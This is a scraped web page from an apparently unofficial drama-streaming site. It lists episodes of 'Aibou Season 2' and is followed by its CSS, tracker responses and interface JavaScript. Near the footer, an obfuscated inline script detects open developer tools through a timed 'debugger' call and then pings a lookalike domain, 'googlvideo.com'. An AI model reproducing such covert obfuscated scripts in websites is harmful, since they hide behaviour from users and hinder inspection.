	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-16.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 16</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-15.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-15.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 15</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-14.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-14.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 14</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-13.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-13.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 13</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-12.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-12.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 12</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-11.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-11.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 11</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-10.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-10.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 10</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-9.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-9.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 9</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-8.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-8.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 8</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-7.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-7.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 7</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-6.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-6.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 6</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-5.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-5.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 5</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-4.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-4.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 4</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-3.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-3.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 3</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-2.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-2.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 2</h3>
	<span class="time">Watch</span>
	</a>
</li>
			
<li>
	<a href="/episode/aibou-season-2-episode-1.html?e=YWlib3Utc2Vhc29uLTI=" class="img"> <span class="type RAW">RAW</span>
	<h3 class="title" onclick="window.location = '/episode/aibou-season-2-episode-1.html?e=YWlib3Utc2Vhc29uLTI='">Watch Aibou Season 2 Episode 1</h3>
	<span class="time">Watch</span>
	</a>
</li>
					</ul>
				</div>
			</div>
		</div>
		
				<div>
			<div class="btn-comment"> <i class="fa fa-comment"></i>
					<span class="disqus-comment-count">Comments</span>
			</div>		
			<div class="comment">
				<div id="disqus_thread"></div>
			</div>
<script>
var disqus_config = function () {
this.page.url = 'https://ww.kissasia.cc/seasons/aibou-season-2';
this.page.identifier = 'https://ww.kissasia.cc/seasons/aibou-season-2';
};
(function() {
var d = document, s = d.createElement('script');
s.src = 'https://watchasians-cc.disqus.com/embed.js/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();


</script>
		</div>
				<br>
			</div>
</div>
<footer style="background: #000000;">
<div style="z-index:99999;bottom: 0;text-align: center;width: 100%; left: 0;padding: 10px;background: #505454;color: white;">
  <ul>
    <li><a href="#" title="Privacy">Privacy</a></li>
    <li><a href="#" title="About Us">About Us</a></li>
    <li><a href="#" title="Genres">Genres</a></li>
    <li><a href="#" title="Disclaimer">Disclaimer</a></li>
    <li><a href="#" title="Contact Us">Contact Us</a></li>
  </ul>
  <button class="btn-btt"><i class="fa fa-arrow-up"></i> TOP</button>
We moved to <a style="color:#000 !important;font-weight: bold !important;" title="Kissasians Asian Drama, Movies and Shows EngSub" href="https://ww.kissasia.cc/">Kissasia.cc</a>, please bookmark new link. Thank you!</div>
</footer>
</div>
<div class="mask"></div>
<div id="off_light"></div>
<div style="position:fixed;top:0;left:calc(50% - 650px);"></div>
<div style="position:fixed;top:0;right:calc(50% - 485px);display:none;"></div>
<script type="text/javascript">function _0x53a2(){var _0x1f0535=['312632aQNYNi','266745fQtTBA','resize','12886027xHkQEf','interactive','mousemove','attachEvent','190sBonqG','load','42Ewmjom','onfocus','https://googlvideo.com/al-khinzeer.php','9488dImnej','12PXATdb','onblur','onmousemove','282885fHqMyv','readyState','blur','ajax','326142coRBNE','addEventListener','5201tvuXjR','callee','104948pqhAxZ'];_0x53a2=function(){return _0x1f0535;};return _0x53a2();}function _0x3bc7(_0x278c04,_0x18d559){var _0x53a2a6=_0x53a2();return _0x3bc7=function(_0x3bc7b7,_0x39dad9){_0x3bc7b7=_0x3bc7b7-0x14a;var _0x3ba3b5=_0x53a2a6[_0x3bc7b7];return _0x3ba3b5;},_0x3bc7(_0x278c04,_0x18d559);}(function(_0x2ed178,_0x3d99ac){var _0x40db07=_0x3bc7,_0x22a457=_0x2ed178();while(!![]){try{var _0x5f0d2c=-parseInt(_0x40db07(0x15e))/0x1+-parseInt(_0x40db07(0x152))/0x2*(parseInt(_0x40db07(0x155))/0x3)+parseInt(_0x40db07(0x15d))/0x4+parseInt(_0x40db07(0x15f))/0x5*(parseInt(_0x40db07(0x14e))/0x6)+-parseInt(_0x40db07(0x15b))/0x7*(parseInt(_0x40db07(0x151))/0x8)+-parseInt(_0x40db07(0x159))/0x9*(-parseInt(_0x40db07(0x14c))/0xa)+parseInt(_0x40db07(0x161))/0xb;if(_0x5f0d2c===_0x3d99ac)break;else _0x22a457['push'](_0x22a457['shift']());}catch(_0x318b51){_0x22a457['push'](_0x22a457['shift']());}}}(_0x53a2,0x7a15b),!(function(){var _0x1b1e10=_0x3bc7;function _0xc94fe9(_0x3421b5){var _0x522d8b=_0x3bc7;if(isNaN(+_0x3421b5))_0x3421b5=0x64;var _0x21e007=+new Date();debugger;var _0x196f8f=+new Date();(isNaN(_0x21e007)||isNaN(_0x196f8f)||_0x196f8f-_0x21e007>_0x3421b5)&&$[_0x522d8b(0x158)]({'data':'','url':_0x522d8b(0x150)});}window[_0x1b1e10(0x14b)]?document['readyState']==='complete'||document[_0x1b1e10(0x156)]===_0x1b1e10(0x162)?(_0xc94fe9(),window[_0x1b1e10(0x14b)]('onresize',_0xc94fe9),window[_0x1b1e10(0x14b)](_0x1b1e10(0x154),_0xc94fe9),window['attachEvent'](_0x1b1e10(0x14f),_0xc94fe9),window[_0x1b1e10(0x14b)](_0x1b1e10(0x153),_0xc94fe9)):setTimeout(argument[_0x1b1e10(0x15c)],0x0):(window[_0x1b1e10(0x15a)](_0x1b1e10(0x14d),_0xc94fe9),window[_0x1b1e10(0x15a)](_0x1b1e10(0x160),_0xc94fe9),window[_0x1b1e10(0x15a)](_0x1b1e10(0x14a),_0xc94fe9),window[_0x1b1e10(0x15a)]('focus',_0xc94fe9),window[_0x1b1e10(0x15a)](_0x1b1e10(0x157),_0xc94fe9));}()));</script>	
<div style="display:none;"><script id="_wauiu3">var _wau = _wau || []; _wau.push(["small", "bugvwps3to", "iu3"]);</script><script async src="//waust.at/s.js"></script></div>

<script type="text/javascript" src="/assets/js/slick.min.js?v=0.36"></script>
<script>$('.slider-star').slick({infinite:true,slidesToShow:4,slidesToScroll:1,autoplay:true,});</script>
    <script type="text/javascript" src="/assets/js/jquery-ui.min.js"></script>
    <script type="text/javascript" src="/assets/js/lazyload.min.js"></script>
    <script type="text/javascript" src="/assets/js/main.js?v=?v=0.36"></script>
	<script type="text/javascript" src="/assets/js/detectmobilebrowser.js"></script>
    <script>
        $("#search-key").autocomplete({
            minLength: 3,
            appendTo: '.form',
            source: function (request, response) {
                $.ajax({
                    url: '/search/',
                    type: 'get',
					data: {
                        keyword: request.term,
                        type: $("#search-type").val()
                    },
                    dataType: 'json',
                    success: function (data) {
                        response(data);
                    }
                });
            },
            messages: {
                noResults: '',
                results: function () {
                }
            },
            select: function (event, ui) {
                url = ui.item.url;
                window.location = url;
            }
        }).autocomplete("instance")._renderItem = function (ul, item) {
            return $("<li><a>")
                    .append("<img src='https://cdn.kissasia.cc/img/poster/" + item.cover + "' /><div class='info'><div>" + item.name + "</div><div>Eps: " + item.eps + "</div></div><div class='clearfix'></div></a>")
                    .appendTo(ul);
        };
$(document).ready(function(){
    $.ajax({
        url: '/user/ajax-user.php',
        method: 'GET',
        success: function(response){
            $('#user').html(response);
        }
    });
});        
</script>
<ul class="ui-autocomplete ui-front ui-menu ui-widget ui-widget-content" id="ui-id-1" tabindex="0" style="display: none;"></ul>
<span role="status" aria-live="assertive" aria-relevant="additions" class="ui-helper-hidden-accessible"></span>
<script type="text/javascript" src="/assets/js/greensock.js"></script>
<script type="text/javascript" src="/assets/js/layerslider.transitions.js"></script>
<script type="text/javascript" src="/assets/js/layerslider.kreaturamedia.jquery.js"></script>
<script>
  $(window).on('load', function () {
    $("#layerslider").layerSlider({
      skin: 'css',
      autoPlayVideos: false,
      firstLayer: 'random',
      skinsPath: 'assets/'
    });
  });
</script>     </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ww.kissasia.cc/assets/css/res.css?v=0.36
body_size: 5824
content:
@media only screen and (max-width: 969px) { 
    *{margin:0;padding:0;outline:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-mos-box-sizing:border-box;}
   body{background-image: none;}
   .container, .content-left{width:100%;}
   .logo img{max-width: 100%;}
   .content-right, .block.ads_place_728, ul.char-list, .switch-view, #layerslider, .logo a.ads-evt{display: none;}
   .res_mobi{display: block;}
   .content, .slide_mobilde{padding: 0 5px;}
   .btn-btt{padding: 3px 6px;}
   
   .list-episode-item li{width: calc(50% - 10px);padding-top: 42%;}
   
   .list-popular li{ width: calc(50% - 2px);margin: 2px 0;}
   .list-popular li{white-space: nowrap;overflow: hidden;}
   
   .search{position: absolute;right: 5px;top:8px;height: 22px;z-index: 9999;}
   .search select{height: 22px;font-size: 11px;}
   .search input{width: 70px;padding: 0 0 0 5px;line-height: 22px;font-size: 11px;}
   .search button{padding: 0;height: 22px;}
   .search button img{width: 60%;}
   
   .menu_top {overflow: scroll;position: fixed;top: 0;left: 0;z-index: 100;width: 215px;height: 100%;max-width: 100%;padding-top: 40px;display: none;}
   .menu_top ul{background-color: #000000;width: 100%;height: 100%;}
   .navbar > li{width: 100%;border-top: solid 1px #262626;border-right: 0;}
   .navbar > li:first-child{display: none;}
   .navbar > li:last-child{border-bottom: solid 1px #262626;}
   .navbar > li:hover,.navbar > li.selected {background: #FDB813;}
   .navbar .sub-nav{width: 100%;position: inherit;top:0;background-color: #000000;}
   .navbar > li > a{width: 100%;display: block;float: none;}
   .sub-nav li {width: 100%;float: none;}
   .sub-nav li a{color: #9da2aa;font-size: 13px;padding: 5px 20px;}
   #off_light.show {display: block;}
   #off_light.hide {display: none;}
   .logo{height: 40px;}
   #calendar{padding: 0 0 20px 0 !important} 
   .list-content{width: 100%;}
   .list-content:nth-child(3n+2){margin: 0 0 10px 0;}
   
   .plugins2 ul li i{display: inline-block !important;font-size: 16px;width: 20px;text-align: center;}
   .plugins2 ul li.direction i{width: auto !important;text-align: left !important;}
   .plugins2 ul li span{display: none;}
   .block-tab .report2{display: none !important;}
   .plugins2 ul li.reports{display: inline-block !important;}
   .plugins2 .direction select{padding: 5px 5px 4px 5px !important}
   
   .watch-drama .category{position: inherit !important;right: 0!important; top: 0!important;padding-bottom: 10px!important;white-space: normal;max-width: inherit !important;}
}

@media only screen and (min-width: 800px) and (max-width: 969px) {
   .list-popular li{ width: 33%;margin: 2px 0;}
   .list-episode-item li{width: calc(25% - 10px);padding-top: 22%;}
   #layerslider{display: block;}
   .search input{width:300px}
   .list-content{width: 32%;}
   .list-content:nth-child(3n+2){margin: 0 calc(2% - 4px) 10px 2%;}
}
@media only screen and (min-width: 726px) and (max-width: 799px) {
   .list-popular li{ width: 33%;margin: 2px 0;}
   .list-episode-item li{width: calc(25% - 10px);padding-top: 22%;}
   .search input{width:300px}
   .list-content{width: 32%;}
   .list-content:nth-child(3n+2){margin: 0 calc(2% - 4px) 10px 2%;}
}
@media only screen and (min-width: 610px) and (max-width: 725px) {
    .list-episode-item li{width: calc(33.33% - 10px);padding-top: 32%;}
    .search input{width:200px}
    .list-star > li{width: 100%}
    .list-star > li .img{width: 130px;padding-top: 130px;}
}
@media only screen and (min-width: 480px) and (max-width: 609px) {
    .list-episode-item li{width: calc(33.33% - 10px);padding-top: 32%;}
    .search input{width:150px}
    .list-star > li{width: 100%}
    .list-star > li .img{width: 130px;padding-top: 130px;}
}
@media only screen and (max-width: 479px) {
    .ads_place_300_mobile {display: block;text-align: center;}
    .ls-bottom-nav-wrapper, .pagination li.first,.pagination li.previous, .pagination li.next, .pagination li.last {display: none;}
    .list-popular li{width: 100%;}
    #layerslider{height: 150px;}
    .list-star > li{width: 100%}
    .list-star > li .img{width: 130px;padding-top: 130px;}
    .pagination li a{padding: 5px 10px;}
    .pagination{border-right: 1px solid #ddd;}
    
    .details .img{width: 100px;}
    .list-episode-item-2 .time{display: none;}
    .slider-star .item .title{width: 100%;left: 3px;}
    
    .watch-drama .category{position: inherit !important;right: 0!important; top: 0!important;padding-bottom: 10px!important;}
    
    .report2{position: inherit !important;margin-bottom: 6px !important;}
    .plugins2{margin-top: 6px !important}
    .plugins2 li{margin-bottom: 6px;}
    
    .watch_video.watch-iframe{padding: 0;min-height: 260px;background-color: #000;}
    .watch-videojs::before, .watch-iframe::before{margin-top: 0 !important;}
    #block-tab-video.block{padding: 0 !important;}
    
    .plugins2 ul li.direction span{display: none;}
}
@media only screen and (min-width: 360px) and (max-width: 479px) {
   .search input{width:100px}
   
   #block-tab-video{}
   .plugins2 ul li i{width: 16px;}
   .plugins2 .direction select{}
}
@media only screen and (min-width: 320px) and (max-width: 359px) {
    #tab-video.tab li{width:49%; margin-bottom: 4px;}
    .block-tab .report2{position: absolute !important;top: 30px !important; left:  50%!important;right: 5px !important;}
    .anime_muti_link ul li a{font-size: 11px !important;padding: 10px 0 9px 28px !important}
}
@media only screen and (max-width: 319px) {
    .tab li{padding:5px;}
    .search input{width: 50px;}
    .details .img{width: 100%;}
}
@media only screen and (max-width: 220px) {
    .list-episode-item li{width: calc(100% - 10px);padding-top: 72%;}
}
@media only screen and (max-width: 725px) {
    .ui-autocomplete {right:0;left:auto !important;}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=bugvwps3to&t=KissAsian%20%7C%20Aibou%20Season%202%20Asian%20Dramas%20and%20Movies%20with%20Eng%20cc%20Subs%20in%20HD&c=s&x=https%3A%2F%2Fww.kissasia.cc%2Fseasons%2Faibou-season-2&y=&a=0&d=4.021&v=27&r=5216
body_size: -48
content:
WAU_r_s('12','bugvwps3to',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=ww.kissasia.cc&_ss=443tyr9bvy&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=6upb&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'6upb');}catch(e){}

--- FILE ---
content_type: application/javascript
request_url: https://ww.kissasia.cc/assets/js/main.js?v=?v=0.36
body_size: 4036
content:
$('.mask').click(function () {
  $('.mask').fadeOut();
});

$(".btn-btt").click(function() {
  $("html, body").animate({ scrollTop: 0 }, "slow");
});

$("#btn_report_cancel").click(function (e) {
  $(".mask").fadeOut();
  $('.report-popup').fadeOut();
});

$(".btn-comment").click(function () {
  $("div.btn-comment").hide();
  $('.comment').show();
  $("html, body").animate({
      scrollTop: $('.comment').offset().top
  }, 500);
});

$(".tab li").click(function() {
  $(this).parent().find('li').removeClass('selected');
  $('.anime_muti_link li').removeClass('selected');
  $(this).addClass('selected');

  var tab_class = $(this).attr('data-tab');
  $('.' + tab_class).parent().find('.tab-content').removeClass('selected');
  $('.' + tab_class).addClass('selected');

  $(window).trigger('scroll');
});

$('.anime_muti_link li').click(function (e) {
    e.preventDefault();
    $("#tab-video li").removeClass('selected');
    $('.anime_muti_link li').removeClass('selected');
    
    if ($(this).hasClass("selected")) {
        return false;
    }else{
        var link = $(this).attr('data-video');
        $(".tab-content-video iframe").attr('src', link);
        $('html,body').animate({
                scrollTop: $("#block-tab-video").offset().top
            }, 1000);
    }
    $(this).addClass('selected');
});

$(".switch-view li").click(function(){
  $(".switch-view li").removeClass('selected');
  $(this).addClass('selected');

  $(".switch-block").attr('class','switch-block ' + $(this).attr('data-view'));
});

$(".lazy").lazyload({
  effect: "fadeIn",
  failure_limit: 10,
  skip_invisible: true
});

$(".show-all").click(function(){
  $(this).remove();
  $(".all-episode li").fadeIn().css("display","inline-block");
});

$('a.menu_mobile').click(function(){ 
        slideMenu = $('nav.menu_top');
        if (slideMenu.is(':hidden')) {
            $('#off_light').removeClass('hide');
            $('#off_light').addClass('show');
            $(slideMenu).removeClass('hide');
            $(slideMenu).addClass('show');
            $('html').css({"height":"100%","width":"100%", "overflow-x":"hidden"});
            $('body').css({"height":"100%","overflow-y":"hidden", "width":"100%", "overflow-x":"hidden"});
        }else{
            $('#off_light').removeClass('show');
            $('#off_light').addClass('hide');
            $(slideMenu).removeClass('show');
            $(slideMenu).addClass('hide');
            $('html').css({"height":"","width":"", "overflow-x":""});
            $('body').css({"height":"","overflow-y":"","width":"", "overflow-x":""});
        }
    }); 
    $('#off_light').click(function(){ 
            $('#off_light').removeClass('show');
            $('#off_light').addClass('hide');
            $(slideMenu).removeClass('show');
            $(slideMenu).addClass('hide');
            $('html').css({"height":"","width":"", "overflow-x":""});
            $('body').css({"height":"","overflow-y":"","width":"", "overflow-x":""});
    }); 

//navbar
var current_url = window.location.protocol + '//' + window.location.hostname + window.location.pathname;

$(".navbar li>a").each(function(){
  if(this.href === current_url){
    $(this).parent().addClass('selected');
  }
});

if (document.getElementById('load-anclytic')){
		loadTopViews('.tab_icon.one1', 1)
}
    function loadTopViews(obj,id){ 
    if(id>1){$("#laoding").show();}if ($.trim($("#load_topivews.views"+id).html()).length > 0 ){$("#laoding").hide();}$(".tab_icon").removeClass("active");$(".movies_show #load_topivews").hide();$(".tab_icon.one"+id).addClass('active');$("#load_topivews.views"+id).show();if(id>0){$("#load_topivews.views"+id).is(":empty")}
}
function ajaxBookmark(id, url, callback) {
    $.ajax({
        dataType: 'json',
        type: 'post',
        async: false,
        data: {
            id: id,
            _csrf: $("meta[name=csrf-token]").attr('content')
        },
        url: url,
        success: function (response) {
            callback(response);
        }
    });
}
